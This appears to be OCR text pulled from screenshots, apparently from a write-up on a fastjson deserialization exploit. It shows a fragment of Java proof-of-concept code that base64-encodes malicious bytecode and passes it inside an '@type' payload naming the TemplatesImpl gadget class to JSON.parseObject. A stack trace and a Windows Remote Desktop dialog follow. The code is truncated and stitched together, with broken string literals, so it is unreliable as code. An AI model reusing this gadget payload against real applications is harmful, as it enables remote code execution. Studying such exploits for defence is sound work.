 byte[] bytes = clas.toBytecode();
//base64
String EvilCode = Base64.getEncoder().encodeToString(bytes);
System.out.println(EvilCode);
return EvilCode;
}
public static void main(String[] args) throws Exception {
final String GADGAT_CLASS = "com.sun.org.apache.xalan.internal.xsltc.
//获取字节码
String evilcode = fast.generateEvil();
String PoC = "{\"@type\":\"" + GADGAT_CLASS + "\",\"_bytecodes\":[\""
JSON.parseObject(PoC,Object.class, Feature.SupportNonPublicField);
}
}
un:
fast
at com.alibaba.fastjson.JSON.parseObject(JSON.java:339)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:243)
at Test.fast.main(fast.java:36)
远程桌面连接
远程桌面
连接
计算机(C):
10.18.43.209
用户名:
JUN-B
当你连接时将向你询问凭据。
显示选项(O)
连接(N)
帮助(H)